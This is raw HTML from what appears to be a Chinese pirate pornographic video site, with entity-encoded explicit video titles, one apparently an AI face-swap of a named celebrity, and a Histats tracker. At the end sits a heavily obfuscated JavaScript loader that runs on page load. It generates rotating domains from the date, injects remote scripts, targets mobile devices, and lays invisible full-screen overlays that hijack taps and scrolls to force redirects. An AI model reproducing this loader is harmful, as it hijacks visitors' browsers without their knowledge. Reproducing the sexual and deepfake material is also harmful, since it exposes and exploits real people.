                       title="&#30007;&#24615;&#29983;&#27542;&#22270;&#29255;&#22823;&#20840;&#39640;&#28165;&#22270;&#44;&#26263;&#40657;&#30772;&#22351;&#31070;&#51;&#24590;&#20040;&#25910;&#36153;&#44;&#117;&#24433;&#39749;&#21147;&#24555;&#25773;&#44;&#30343;&#28073;&#32593;&#31449;&#35841;&#33021;&#35828;&#20010;&#44;&#23453;&#36125;&#33151;&#24320;&#22823;&#28857;&#25105;&#28155;&#28155;&#20844;&#35270;&#39057;&#35270;&#39057;&#44;&#23567;&#19977;&#35770;&#22363;&#120;&#101;&#105;&#120;&#101;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u7CBE"></i><i class="icon icon-u5F69"></i>&#21050;<i class="icon icon-u6FC0"></i><i class="icon icon-u62BD"></i><i class="icon icon-u63D2"></i><i class="icon icon-u547B"></i><i class="icon icon-u541F"></i></a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/ydmd9omy.xhtml"
                       title="&#40644;&#39029;&#32593;&#22336;&#22823;&#20840;&#20813;&#36153;&#35266;&#30475;&#44;&#33487;&#32043;&#32043;&#20840;&#23120;&#21128;&#21449;&#22270;&#29255;&#44;&#22238;&#24266;&#20141;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#44;&#33639;&#25140;&#19978;&#33258;&#23433;&#23567;&#29609;&#20855;&#35843;&#21040;&#49;&#48;&#26723;&#44;&#20154;&#27665;&#26085;&#25253;&#35780;&#22238;&#28378;&#20572;&#32844;&#44;&#22320;&#29425;&#30007;&#29237;&#51;&#30334;&#24230;&#24433;&#38899;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#72;&#78;&#66;&#82;&#45;&#48;&#48;&#53;&#32;&#26410;&#20129;<i class="icon icon-u4EBA"></i>&#32;&#22827;&#12398;&#36986;<i class="icon icon-u5F71"></i>&#12398;&#30446;&#12398;&#21069;&#12391;&#29359;&#9679;&#12428;&#12390;&#36814;&#12360;&#12427;<i class="icon icon-u7981"></i>&#26029;&#12398;&#32118;&#38914;&#32;&#20129;&#12365;&#22827;&#12398;<i class="icon icon-u8840"></i>&#12434;&#24341;&#12367;<i class="icon icon-u5DE8"></i>&#26681;&#12398;&#38560;&#12375;<i class="icon icon-u5B50"></i>&#12392;&#12398;&#32972;<i class="icon icon-u5FB3"></i><i class="icon icon-u6027"></i><i class="icon icon-u4EA4"></i></a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1mr35m3y.xhtml"
                       title="&#97;&#118;&#25991;&#26723;&#44;&#21704;&#26114;&#21704;&#26114;&#22815;&#20102;&#22815;&#20102;&#22826;&#22810;&#20102;&#22826;&#22823;&#20102;&#44;&#26446;&#24544;&#29790;&#26159;&#35841;&#44;&#25105;&#26159;&#29420;&#23396;&#20964;&#44;&#120;&#22899;&#29305;&#24037;&#28436;&#21592;&#34920;&#44;&#32654;&#22269;&#22823;&#34588;&#26691;&#28363;&#28070;&#30127;&#29378;&#31105;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u6237"></i><i class="icon icon-u5916"></i><i class="icon icon-u9732"></i><i class="icon icon-u51FA"></i><i class="icon icon-u5929"></i><i class="icon icon-u82B1"></i>&#26495;&#24420;&#24420;<i class="icon icon-u4E56"></i>&#57;&#26376;&#20316;<i class="icon icon-u54C1"></i><i class="icon icon-u5408"></i><i class="icon icon-u96C6"></i>&#23436;<i class="icon icon-u7F8E"></i><i class="icon icon-u9732"></i><i class="icon icon-u8138"></i><i class="icon icon-u6237"></i><i class="icon icon-u5916"></i>&#24403;&#20247;<i class="icon icon-u8131"></i>&#34915;&#29609;<i class="icon icon-u81EA"></i><i class="icon icon-u6170"></i><i class="icon icon-u8BF1"></i><i class="icon icon-u60D1"></i>&#36335;<i class="icon icon-u4EBA"></i><i class="icon icon-u6DEB"></i><i class="icon icon-u8BED"></i>&#21246;&#24341;&#25668;<i class="icon icon-u5F71"></i><i class="icon icon-u5E08"></i>&#32597;&#35265;&#29609;&#51;&#80;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/yzog8vv1.xhtml"
                       title="&#50;&#48;&#49;&#56;&#31456;&#33721;&#39062;&#24050;&#34987;&#25214;&#21040;&#44;&#35874;&#38271;&#24311;&#44;&#24046;&#24046;&#28459;&#30011;&#39029;&#38754;&#22312;&#32447;&#38405;&#35835;&#24377;&#31383;&#22312;&#32447;&#30475;&#44;&#23567;&#20820;&#20820;&#34987;&#30007;&#29983;&#21507;&#20250;&#21457;&#20986;&#20160;&#20040;&#22768;&#38899;&#44;&#25442;&#22971;&#24778;&#39746;&#44;&#25351;&#23574;&#22902;&#33590;&#19979;&#36733;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#65;&#73;&#45;&#26472;&#39062;&#45;<i class="icon icon-u53D7"></i>&#19981;&#20102;<i class="icon icon-u5F00"></i><i class="icon icon-u76F4"></i><i class="icon icon-u64AD"></i>&#21508;&#31181;<i class="icon icon-u6DEB"></i><i class="icon icon-u8361"></i>&#24037;<i class="icon icon-u5177"></i><i class="icon icon-u5165"></i><i class="icon icon-u7A74"></i></a></li></ul></div><div class="stui-pannel_ft top-line visible-xs clearfix"><a class="text-muted" href="/yingshi_rvy44vy7_1_1.xhtml">
                查看更多<i class="icon iconfont icon-more"></i></a></div></div></div><!-- 专题 --><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><a class="more text-muted pull-right"
                   href="/zhuti_list">更多 <i
                        class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/static/default/images/icon_5.png"/>
                    专题
                </h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"></ul></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"></ul></div><div class="stui-pannel_ft top-line visible-xs clearfix"><a class="text-muted" href="/zhuti_list">
                查看更多专题 <i class="icon iconfont icon-more"></i></a></div></div></div></div></div><div class="container"><div class="row"><div class="stui-foot clearfix"><div class="col-pd text-center hidden-xs"><a href="/"
                                             target="_blank">&#20154;&#22971;&#22971;&#28526;&#21943;&#20869;&#23556;&#20037;&#20037;&#44;&#26085;&#26412;&#21046;&#26381;&#35825;&#24785;&#20013;&#25991;&#23383;&#24149;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33394;&#32508;&#21512;&#20037;&#20037;&#44;&#27704;&#20037;&#20813;&#36153;&#40644;&#33394;&#97;&#118;&#32593;&#31449;&#44;&#30007;&#20154;&#30340;&#27611;&#29255;&#22825;&#22530;&#97;&#118;&#22312;&#32447;&#44;&#21320;&#22812;&#31119;&#21033;&#27431;&#32654;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#23429;&#30007;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#22312;&#32447;&#35266;&#30475;</a><br>&#20813;&#36131;&#22768;&#26126;&#58;&#26412;&#32593;&#31449;&#25152;&#26377;&#20869;&#23481;&#22343;&#31995;&#25910;&#38598;&#20110;&#21508;&#22823;&#32593;&#31449;&#65292;&#26412;&#31449;&#21482;&#25552;&#20379;&#87;&#69;&#66;&#39029;&#38754;&#26381;&#21153;&#65292;&#24182;&#19981;&#25552;&#20379;&#24433;&#29255;&#36164;&#28304;&#20648;&#23384;&#20063;&#19981;&#21442;&#19982;&#24405;&#21046;&#19982;&#19978;&#20256;&#65292;&#33509;&#26412;&#31449;&#25910;&#24405;&#20869;&#23481;&#26080;&#24847;&#20405;&#29359;&#20102;&#36149;&#20844;&#21496;&#29256;&#26435;&#65292;&#35831;&#19982;&#25105;&#20204;&#32852;&#31995;&#65292;&#25105;&#20204;&#20250;&#21450;&#26102;&#22788;&#29702;&#21644;&#22238;&#22797;&#65292;&#35874;&#35874;&#21512;&#20316;&#12290;</div><p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p><p class="text-muted text-center visible-xs">>&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24536;&#24551;&#33609;</p></div></div></div><ul class="stui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li class="hidden-xs"><a class="copylink" href="javascript:"><i class="icon iconfont icon-share"></i></a></li><li class="visible-xs"><a class="open-share" href="javascript:"><i class="icon iconfont icon-share"></i></a></li><li class="hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span><div class="sideslip"><div class="col-pd text-center"><p id="qrcode"></p><p class="margin-0">扫码用手机访问</p></div></div></li></ul><div style="display: none"><script>
if(!Histats_variables){var Histats_variables=[];}
var currentDomain = window.location.hostname;
Histats_variables.push("ym",currentDomain);
</script> 
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5001871,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5001871&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div><script></script><script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0xc7;var f=c[d];return f;},a0b(a,b);}function a0a(){var bN=['lementB','offsetTop','<style>body{','mati','touch_max_height','12ZyYovR','216wiBgrm','this_touch_status','uci','/uci.','stopPropagation','dex','offsetParent','28670551vlpXUe','touch_min_height','</div>','body','bottom','getTime','389144mvszjM','Mac','real','hei','ion','remove','data3','touchend','\x22>~_~~_~','fromCharCode','vue','rcs','offsetHeight','\x20onload=\x27jzboym()\x27\x20','touchstart','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','now','7dxgtWv','platform','__executedClassIds','e-hei','location','\x20<span>\x20','i11','100vw','tpi','100vh','touchmove','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','37103PcZjjf','rc=\x22','random','<div\x20\x20class=\x22','e=\x22wid','getElementsByTagName','ani','tpir','parse','padding-top','getMonth','classId','getDate','top','2334508Cgvcrt','every','{display:flex;width:100%;}</style><div\x20id=\x22','jzboym','i12','charAt','split','setItem','k22','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','indexOf','Win','.jpg','touchDelayTimeout','touchMotion','data_','eig','192mcFPuM','charCodeAt','has','writeln','touches','clientY','width','ght','2028','temp','addEventListener','i13','5yLwZcW','join','\x22+\x22','th:1','wdf','stringify','170sARDrp','/:sptt','undefined','\x22\x20/>','~</div>','989610UWeBkx','config_','_real','getItem','375886LuNOtR','padding-bottom','substring','check','mg\x20st','write','length','innerHTML','height','href','reverse','relative','querySelector','0vw','fixed','yes','lin','getElementsByClassName','pos','k23','push','floor','cli','39822AFHUjc','currentPvIndex_','style','get','data','c=\x22','padding-top:32%;'];a0a=function(){return bN;};return a0a();}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x11d))/0x1+-parseInt(b5(0x134))/0x2*(-parseInt(b5(0x102))/0x3)+parseInt(b5(0xf1))/0x4*(parseInt(b5(0x10e))/0x5)+-parseInt(b5(0x119))/0x6*(-parseInt(b5(0xd7))/0x7)+-parseInt(b5(0x14e))/0x8*(-parseInt(b5(0x141))/0x9)+-parseInt(b5(0x114))/0xa*(-parseInt(b5(0xe3))/0xb)+-parseInt(b5(0x140))/0xc*(parseInt(b5(0x148))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xa2ad6),(function(){var b6=a0b,a=b6(0x10a),b=0x1132c43,c=R(0xd)+b6(0xfd),d=b6(0x120),e=b6(0xd0),f=b6(0xc8),g=0xfb7,h=0x1,i=b6(0x14c),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x11c)](b6(0x135)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0xf8)](b6(0x135)+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x122)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0xd1)),U(b8(0xdf)),b8(0xd3),'\x20s',b8(0xe4),'ht',U('spt'),':','/','/',a0(),'.',U(b8(0x143)),'/',f,'?',new Date()[b8(0x14d)](),g,'\x22>','<','/s','c',U(b8(0xea)),'>'];}window[b6(0xf4)]=function(){var b9=b6,aB=g,aC=eval(b9(0x138)+aB)+'';sessionStorage[b9(0xf8)]('data_'+aB,aC),sessionStorage['setItem'](b9(0x138)+aB,0x1);};function t(aB,aC){var ba=b6;if(typeof aB==='undefined'||aB===null)return[];var aD=aB[ba(0xf7)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document['addEventListener'](b6(0xd4),function(aB){var bb=b6,aC=aB[bb(0x106)][0x0][bb(0x107)];G=aC,H=aC;},![]),document[b6(0x10c)](b6(0xe1),function(aB){var bc=b6,aC=aB[bc(0x106)][0x0][bc(0x107)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bc(0xff)](aD);},![]);function I(aB){var bd=b6;window[bd(0xd9)]=window[bd(0xd9)]||new Set();if(window[bd(0xd9)][bd(0x104)](aB[bd(0xee)]))return;window[bd(0xd9)]['add'](aB[bd(0xee)]),console['clear']();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bd(0xdd)],aJ=aB['i12'],aK=aB['i13'];if(sessionStorage[aC+'_real'])return;var aL=JSON[bd(0xeb)](sessionStorage[aC]||'[]'),aM=0x0;document[bd(0x10c)](bd(0xcd),function(){var be=bd,aO=H-G;if(aO<aF){var aP=(Date[be(0xd6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[be(0xd6)]());}else{}},![]);var aN=Date[bd(0xd6)]();aL['push'](![]),sessionStorage[aC]=JSON[bd(0x113)](aL),setInterval(function(){var bf=bd,aO=(Date[bf(0xd6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bf(0x14b)][bf(0xd2)]>=aG,aS=aP&&aQ&&aR;aL[aL['length']-0x1]!==aS&&(aL[aL[bf(0x123)]-0x1]=aS,sessionStorage[aC]=JSON[bf(0x113)](aL));var aT=aL['filter'](Boolean)[bf(0x123)],aU=aT>=aI,aV=!aJ||aL[bf(0xf2)](Boolean),aW=!aK||aL[0x0]&&aL[bf(0xf2)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bf(0x11b)]='true');},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bg=b6;return{'classId':bg(0x11a)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bg(0xdd)]),'i12':aC[bg(0xf5)],'i13':aC[bg(0x10d)]};}function L(aB,aC){var bh=b6;if(!sessionStorage[aB[bh(0xee)]+bh(0x11b)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bh(0x116)){var aE='k'+aD['slice'](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bi=b6,aC=sessionStorage[bi(0x11c)]('data'+aB);if(null==aC)return null;var aD=sessionStorage[bi(0x11c)](bi(0x100)+aB),aE=JSON[bi(0xeb)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bk=bi,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bj=a0b,b3=b2[bj(0xf7)](','),b4=b3[b3['length']-0x1][bj(0xf7)]('_');aS['touch_min_height']=parseInt(b4[0x0]),aS[bj(0x13f)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bk(0xf7)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bk(0xe5)]()*0x64;if(aW<aV)return aS[bk(0x142)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bk(0xf7)](','),aY=aX[0x0][bk(0xf7)]('_');for(var aZ=0x0;aZ<aY[bk(0x123)];aZ++){if(parseInt(aY[aZ])===aR)return aS['this_touch_status']=!![],aT(aQ),aS;}}if(aP){var b0=aP[bk(0xf7)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bk(0xe5)]()*0x64;if(aW<aV)return aS['this_touch_status']=!![],aS[bk(0xfe)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bi(0xf9)],aE[bi(0x130)],q);A=aH[bi(0x142)],B=aH[bi(0x149)],C=aH['touch_max_height'],D=aH[bi(0xfe)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bi(0xfb)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bi(0xfb)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bi(0x123)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bi(0x123)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bi(0xfb)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x144));function R(aB){var bl=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bl(0x132)](Math['random']()*0xa);}return aC;}function S(aB){var bm=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bm(0xf6)](Math['floor'](Math['random']()*aD[bm(0x123)]));}return aC;}function T(aB,aC){var bn=b6;return Math['floor'](Math[bn(0xe5)]()*(aC-aB+0x1))+aB;}function U(aB){var bo=b6;return aB[bo(0xf7)]('')[bo(0x127)]()[bo(0x10f)]('');}function V(aB,aC){var bp=b6,aD=[];for(var aE=0x0;aE<aB[bp(0x123)];aE+=aC){aD[bp(0x131)](aB['slice'](aE,aE+aC));}return aD;}function W(aB,aC){var bq=b6,aD='';for(var aE=0x0;aE<aC['length'];aE++){aD+=aC[aE],aE<aC[bq(0x123)]-0x1&&(aD+=aB);}return aD;}function X(){var br=b6,aB=Date[br(0xeb)](new Date())/0x3e8+'',aC=aB[br(0x11f)](0x6,0xa),aD=Math[br(0x132)](Math[br(0xe5)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[br(0x123)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[br(0x132)](Math['random']()*0x2)+0x1,aI=Math[br(0x132)](Math['random']()*0x3e6)+0x1,aJ=Math[br(0x132)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[br(0x123)],aM=(aJ+'')[br(0x123)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bs=b6,aB=(g+'')[bs(0xf7)](''),aC=aB[bs(0x123)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bs(0x132)](Math[bs(0xe5)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bs(0x123)];aF++){var aI=Math[bs(0x132)](Math[bs(0xe5)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bs(0x10f)]('')+aE[bs(0x10f)]('');return aK;}function Z(){var bt=b6,aB=Y()+X()+new Date()[bt(0x14d)]()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bu(0xd6)]()-b),aD='',aE=aC[bu(0xed)]()+0x1,aF=aC[bu(0xef)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bu(0xcf)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB[bv(0x123)];aE++){var aF=aB[bv(0x103)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0xcf)](aF);}return aD;}function a2(aB){var aC=0x5,aD=a1(aB,aC),aE=aD['length'];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x126)],a4=navigator;function a5(){var bw=b6,aB=a4[bw(0xd8)][bw(0xfb)](bw(0xfc))!=-0x1,aC=a4[bw(0xd8)][bw(0xfb)](bw(0xc7))!=-0x1,aD=a4[bw(0xd8)]?![]:!![];if(a3[bw(0xfb)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x115))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x12a);if(v)ai=b6(0xe0),aj=b6(0xde),a8='1',P=0x3,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x146)]=af;};else w&&(ai=p+'vh',aj=b6(0xde),a8='2',P=0x4,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x146)]=af;});var ak=Date[b6(0xd6)]();E[b6(0xff)]=function(aB){var bz=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bz(0x14d)](),aD=(Date[bz(0xd6)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bA=b6;x&&!window[bA(0x10b)]&&(window[bA(0x10b)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x128),ao=b6(0xf0),ap=b6(0x14c),aq='',ar=b6(0xec);h==0x1&&(an=b6(0x12b),am=b6(0x13a),i==b6(0x14c)&&(am='padding-bottom:32%;',ao=b6(0x14c),ap=b6(0x14c),ar=b6(0x11e)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x110),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x110),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W('\x22+\x22',ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0xfa)),at=U(b6(0xe2)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bD=b6,aB=function(aD){var bB=a0b,aE=document[bB(0x129)](bB(0x14b)),aF=document[bB(0x129)](aD),aG=aF[bB(0xd2)],aH=aC(aF),aI=aH+aG,aJ=!![];aE['addEventListener'](bB(0xe1),aK);function aK(aL){var bC=bB,aM=aL['touches'][0x0],aN=aM['clientY'],aO=aM['pageY'],aP=0x0;h!=0x1?aP=aM['pageY']:aP=aM[bC(0x107)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!='0vh'&&ai!=bD(0xe0)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bE=bD,aE=aD[bE(0x13c)],aF=aD[bE(0x147)];while(aF!==null){aE+=aF[bE(0x13c)],aF=aF['offsetParent'];}return aE;}};}var aA=function(){};k==b6(0x12c)?aA=function(aB){var bF=b6;aB['parentNode'][bF(0xcb)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC[bF(0x123)];aD++){var aE=aC[aD];aE[bF(0x136)][bF(0x125)]='0';}var aF=document[bF(0xe8)](bF(0x14b))[0x0]['style'];aF[''+ar+'']='0px',event[bF(0x145)]();}:aA=function(aB){event['stopPropagation'](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0xf7)]('')[bG(0x127)]()[bG(0x10f)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x123)];aK++){var aL=aJ[aK];aL[bH(0x136)]['height']='0';}window[bH(0xdb)][bH(0x126)]=aD();},al();x&&!window[bI(0x10b)]&&(window[bI(0x10b)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0xdb)][bJ(0x126)]=aD();},aF=aC(aB[bI(0xcc)][0x0][bI(0x112)]),aG='';a8='\x20',aG+=as+bI(0xe6)+ad+'\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>'+a8+bI(0xdc)+bI(0x14a),aG+='<div\x20class=\x22'+a9+bI(0xd5),document[bI(0x105)](bI(0x13d)+am+'}#'+ac+bI(0xf3)+ac+bI(0xce)),document[bI(0x105)](bI(0x118));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x137)+'E'+bK(0x13b)+'yI'+'d'](ac);aI[bK(0x124)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document[bL(0x12e)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0xc9)+bL(0x109)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0xe9)+bL(0x13e)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+'dex']=ae,aM['s'+'ty'+'le']['w'+'idth']=bL(0xde),aM[bL(0x124)]+='<i'+bL(0x121)+'yl'+bL(0xe7)+bL(0x111)+'00'+'%;h'+bL(0x101)+'ht:'+ag+'p'+'x;\x22\x20sr'+bL(0x139)+U(aK)+bL(0x117),aM[bL(0x124)]=aM[bL(0x124)]+aq,aM['o'+'n'+bL(0x133)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x12f)+'it'+bL(0xca)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document['getElementsByClassName'](a9)[0x0];aI['s'+'ty'+'le'][bM(0x12d)+bM(0xda)+bM(0x109)]=ai,aI['s'+'ty'+'le'][bM(0x108)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x11c)](bI(0x138)+g);null==aH&&r();}());}()));})();
